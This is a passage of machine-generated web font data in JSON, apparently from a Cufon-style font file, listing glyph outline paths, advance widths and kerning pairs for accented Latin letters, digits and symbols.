182,-221,-124,-274,-36r0,365r-52,0r0,-538r-72,0r0,-38r72,0r0,-91r52,0r0,91r162,0r0,38","w":542},{"d":"463,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm259,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm439,-750r-172,144r-44,0r154,-144r62,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"136,0r-55,0r0,-550r55,0r0,550xm168,-606r-44,0r-172,-144r62,0","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm317,-700r-115,144r-37,0r97,-144r55,0xm456,-700r-115,144r-37,0r97,-144r55,0","w":540},{"d":"99,120v0,17,-14,31,-31,31v-16,0,-31,-14,-31,-31v0,-17,15,-31,31,-31v17,0,31,14,31,31","w":136},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm441,-579r-363,0r0,-38r363,0r0,38","w":521},{"d":"152,-700r-115,144r-37,0r97,-144r55,0xm291,-700r-115,144r-37,0r97,-144r55,0","w":291},{"d":"470,-872r-172,144r-44,0r154,-144r62,0xm338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"\u00c6":62,"\u00c1":62,"\u00c2":62,"\u00c4":62,"\u00c0":62,"\u00c5":62,"\u00c3":62,"\u2206":62,"\u0100":62,"\u0102":62,"\u0104":62,"\u01fc":62,"J":112,"\u0134":112,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":65,"\uf66e":65,"\uf66f":65,"\uf670":65,"\uf761":65,"\uf7e0":65,"\uf7e1":65,"\uf7e2":65,"\uf7e3":65,"\uf7e4":65,"\uf7e5":65,"\uf7e6":65,"\uf688":113,"\uf76a":113,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"&":60,"\uf6ba":99,"\uf6bb":99,"\uf6bc":99,"\uf6bd":99,"\uf6be":89,"a":126,"\u00e6":126,"\u0105":126,"\u01fd":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"\u00f8":129,"\u0153":129,"\u00f0":129,"\u00e7":129,"\u010f":129,"\u0119":129,"f":45,"\ufb01":45,"\ufb02":45,"\u017f":45,"\ue004":45,"\ue005":45,"\ufb00":45,"\ufb03":45,"\ufb04":45,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":23,"\u021b":23,"\u0165":23,"\u0167":23,"u":90,"\u0173":90,"v":60,"w":60,"x":72,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":113,"\u2013":113,"\u2219":113,"\u2014":113,"\uf671":73,"\uf672":73,"\uf673":73,"\uf674":73,"\uf67d":73,"\uf67e":73,"\uf67f":73,"\uf680":73,"\uf691":73,"\uf692":73,"\uf693":73,"\uf694":73,"\uf6fa":73,"\uf763":73,"\uf767":73,"\uf76f":73,"\uf771":73,"\uf7e7":73,"\uf7f2":73,"\uf7f3":73,"\uf7f4":73,"\uf7f5":73,"\uf7f6":73,"\uf7f8":73,"\uf675":32,"\uf676":32,"\uf678":32,"\uf679":32,"\uf67a":32,"\uf67c":32,"\uf681":32,"\uf682":32,"\uf685":32,"\uf686":32,"\uf689":32,"\uf68a":32,"\uf68b":32,"\uf68c":32,"\uf68e":32,"\uf68f":32,"\uf690":32,"\uf695":32,"\uf696":32,"\uf697":32,"\uf6ad":32,"\uf6f9":32,"\uf762":32,"\uf764":32,"\uf765":32,"\uf766":32,"\uf768":32,"\uf769":32,"\uf76b":32,"\uf76c":32,"\uf76d":32,"\uf76e":32,"\uf770":32,"\uf772":32,"\uf7e8":32,"\uf7e9":32,"\uf7ea":32,"\uf7eb":32,"\uf7ec":32,"\uf7ed":32,"\uf7ee":32,"\uf7ef":32,"\uf7f0":32,"\uf7f1":32,"\uf698":35,"\uf699":35,"\uf69a":35,"\uf69b":35,"\uf6fd":35,"\uf773":35,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":55,";":55}},{"d":"333,146r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38"},{"d":"29,-216r0,-47v32,24,73,35,110,35v97,0,108,-62,218,-62v37,0,79,10,110,29r0,47v-32,-23,-74,-34,-110,-34v-97,0,-109,61,-218,61v-37,0,-78,-10,-110,-29xm29,-407r0,-47v32,23,73,34,110,34v97,0,108,-61,218,-61v37,0,79,10,110,28r0,48v-32,-24,-74,-35,-110,-35v-97,0,-109,61,-218,61v-37,0,-78,-9,-110,-28","w":496},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm425,-750r-172,144r-44,0r154,-144r62,0","w":505},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm465,-579r-363,0r0,-38r363,0r0,38","w":567},{"d":"385,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"349,-200v0,96,-45,207,-157,207v-113,0,-157,-111,-157,-207v0,-97,44,-206,157,-206v112,0,157,109,157,206xm302,-200v0,-83,-28,-168,-110,-168v-83,0,-111,85,-111,168v0,83,29,169,111,169v82,0,110,-86,110,-169"},{"d":"237,-615v0,-58,32,-112,64,-135r29,23v-30,21,-54,58,-55,88v21,-5,44,15,44,38v0,20,-18,39,-40,39v-23,0,-42,-19,-42,-53xm273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205","w":570},{"d":"247,-162r-57,0r-160,-180r160,-177r57,0r-160,177","w":277},{"d":"138,-368r-25,12v-113,-147,-114,-382,0,-530r25,12v-85,140,-85,366,0,506","w":148},{"d":"11,-234r0,-52r93,-54r0,-327r58,0r0,293r105,-61r0,53r-105,61r0,269r323,0r0,52r-381,0r0,-288","w":520,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"&":9,"V":90,"W":63,"\u0174":63,"Y":122,"\u00dd":122,"\u0178":122,"\u0176":122,"?":117,"\"":116,"\u2019":116,"\u2018":116,"'":116,"\u201c":116,"\u201d":116,"\u2122":116,"\u00ae":116,"\uf6a9":83,"\uf779":83,"\uf7fd":83,"\uf7ff":83,"C":37,"G":37,"O":37,"Q":37,"\u00d8":37,"\u0152":37,"\u00c7":37,"\u00d3":37,"\u00d4":37,"\u00d6":37,"\u00d2":37,"\u00d5":37,"\u0106":37,"\u0108":37,"\u010a":37,"\u010c":37,"\u011c":37,"\u011e":37,"\u0120":37,"\u0122":37,"\u014c":37,"\u014e":37,"\u0150":37,"\u01fe":37,"\uf6be":124,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79,"a":17,"\u00e6":17,"\u0105":17,"\u01fd":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00f0":26,"\u00e7":26,"\u010f":26,"\u0119":26,"t":32,"\u021b":32,"\u0165":32,"\u0167":32,"u":17,"\u0173":17,"v":59,"w":39,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"\uf671":46,"\uf672":46,"\uf673":46,"\uf674":46,"\uf67d":46,"\uf67e":46,"\uf67f":46,"\uf680":46,"\uf691":46,"\uf692":46,"\uf693":46,"\uf694":46,"\uf6fa":46,"\uf763":46,"\uf767":46,"\uf76f":46,"\uf771":46,"\uf7e7":46,"\uf7f2":46,"\uf7f3":46,"\uf7f4":46,"\uf7f5":46,"\uf7f6":46,"\uf7f8":46,"\uf69c":79,"\uf69d":79,"\uf69e":79,"\uf774":79,"\uf69f":27,"\uf6a0":27,"\uf6a1":27,"\uf6a2":27,"\uf6a3":27,"\uf775":27,"\uf7f9":27,"\uf7fa":27,"\uf7fb":27,"\uf7fc":27,"\uf776":52,"\uf6a6":49,"\uf777":49,"U":29,"\u00da":29,"\u00db":29,"\u00dc":29,"\u00d9":29,"\u016a":29,"\u016c":29,"\u016e":29,"\u0170":29,"\u0172":29,"*":177,"\u2020":130,"\u2021":106}},{"d":"419,-447r-28,0r0,-182r-75,182r-8,0r-75,-182r0,182r-28,0r0,-220r43,0r64,160r64,-160r43,0r0,220xm169,-641r-62,0r0,194r-28,0r0,-194r-62,0r0,-26r152,0r0,26","w":454},{"d":"294,136v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-117,-119,-147,-241,-134r0,-54v110,9,231,-15,231,-126v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":588},{"d":"528,-66r-98,0r0,183r-57,0r0,-183r-316,0r0,-52r296,-432r77,0r0,432r98,0r0,52xm373,-118r0,-375r-257,375r257,0","w":588},{"d":"484,0r-68,0r-158,-224r-122,0r0,224r-55,0r0,-550r218,0v112,0,176,70,176,162v0,93,-62,157,-158,161xm295,-273v82,0,123,-48,123,-115v0,-66,-44,-113,-123,-113r-159,0r0,228r159,0xm288,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":533},{"d":"335,-529v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99"},{"d":"656,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-38,22,-75,56,-101r-6,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0r273,667v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"501,0r-70,0r-235,-256r-60,65r0,191r-55,0r0,-550r55,0r0,294r272,-294r70,0r-247,262xm311,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":521,"k":{"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"V":20,"W":19,"\u0174":19,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"\uf6a9":35,"\uf779":35,"\uf7fd":35,"\uf7ff":35,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"-":39,"\u2013":39,"\u2219":39,"\u2014":39,"\uf671":42,"\uf672":42,"\uf673":42,"\uf674":42,"\uf67d":42,"\uf67e":42,"\uf67f":42,"\uf680":42,"\uf691":42,"\uf692":42,"\uf693":42,"\uf694":42,"\uf6fa":42,"\uf763":42,"\uf767":42,"\uf76f":42,"\uf771":42,"\uf7e7":42,"\uf7f2":42,"\uf7f3":42,"\uf7f4":42,"\uf7f5":42,"\uf7f6":42,"\uf7f8":42,"\uf69c":19,"\uf69d":19,"\uf69e":19,"\uf774":19,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"\u2022":49}},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm391,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":521},{"d":"922,-225r-403,0v4,105,74,192,188,192v61,0,117,-23,158,-67r28,34v-49,50,-110,78,-189,78v-133,0,-194,-91,-214,-151v-21,56,-76,151,-205,151v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v129,0,187,97,205,151v19,-55,81,-151,204,-151v151,0,232,119,228,270xm518,-266r351,0v0,-82,-55,-184,-176,-184v-113,0,-171,100,-175,184xm462,-242v0,-109,-64,-206,-177,-206v-111,0,-176,97,-176,206v0,110,65,208,176,208v113,0,177,-98,177,-208","w":975,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"467,-320r-438,225r0,-49r386,-195r-386,-196r0,-50r438,227r0,38xm467,0r-439,0r0,-41r439,0r0,41","w":496},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667","w":699},{"d":"620,-452r-76,0v-9,96,-81,175,-200,175r-193,0r0,277r-57,0r0,-452r-83,0r0,-41r83,0r0,-174r250,0v119,0,191,78,200,174r76,0r0,41xm338,-329v81,0,137,-50,146,-123r-333,0r0,123r187,0xm151,-615r0,122r333,0v-9,-72,-65,-122,-146,-122r-187,0","w":624},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm355,-750r-115,144r-37,0r97,-144r55,0xm494,-750r-115,144r-37,0r97,-144r55,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"172,-728r-44,0r-172,-144r62,0xm140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"157,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-41,26,-80,64,-106r0,-478r52,0r0,483v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44xm107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40","w":214},{"d":"354,-728r-44,0r-172,-144r62,0xm506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0xm505,-749r-363,0r0,-38r363,0r0,38","w":647},{"d":"509,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"110,-403v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44v24,0,44,20,44,44v0,23,-20,43,-44,43xm159,-14v0,55,-33,108,-72,135r-29,-24v32,-22,56,-61,58,-92v-29,6,-51,-14,-51,-41v0,-23,19,-43,43,-43v27,0,51,23,51,65","w":219,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":55,"\u00dd":55,"\u0178":55,"\u0176":55}},{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"685,-667r-427,667r-45,0r426,-667r46,0xm852,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm801,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm807,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75xm335,-375v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99","w":898},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm457,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119xm521,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"133,184r-52,0r0,-667r52,0r0,328v-4,184,218,128,274,40r0,-368r52,0r0,483r-52,0r0,-71v-52,68,-186,113,-274,58r0,197","w":540},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119xm399,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"467,-95r-438,-225r0,-38r438,-227r0,50r-385,196r385,195r0,49xm467,0r-438,0r0,-41r438,0r0,41","w":496},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm460,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm412,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":571},{"d":"467,-313r-438,0r0,-42r438,0r0,42","w":496},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm406,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":686},{"d":"264,-700r-172,144r-44,0r154,-144r62,0xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"130,-510r-14,-34r121,-53v-26,-18,-53,-35,-81,-53r30,-44v36,22,73,46,108,72r109,-48r14,33r-91,41v108,90,192,206,192,352v0,145,-90,256,-233,256v-140,0,-231,-109,-231,-250v0,-141,89,-249,222,-249v60,0,112,23,157,87v-42,-69,-96,-123,-161,-172xm285,-35v114,0,177,-97,177,-203v0,-105,-63,-202,-177,-202v-112,0,-176,97,-176,202v0,106,64,203,176,203","w":571,"k":{",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9}},{"d":"198,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r30,-84r38,0r-26,67v43,-28,103,0,103,55","w":198},{"d":"77,0r0,-52r141,0v-86,-52,-160,-145,-160,-289v0,-192,128,-337,324,-337v196,0,324,145,324,337v0,144,-74,237,-159,289r142,0r0,52r-228,0r0,-52v89,-22,185,-117,185,-281v0,-165,-98,-292,-264,-292v-166,0,-264,127,-264,292v0,164,98,259,186,281r0,52r-227,0","w":764},{"d":"257,-560v0,64,-52,115,-117,115v-64,0,-115,-51,-115,-115v0,-64,51,-117,115,-117v65,0,117,53,117,117xm218,-560v0,-43,-35,-78,-78,-78v-42,0,-76,35,-76,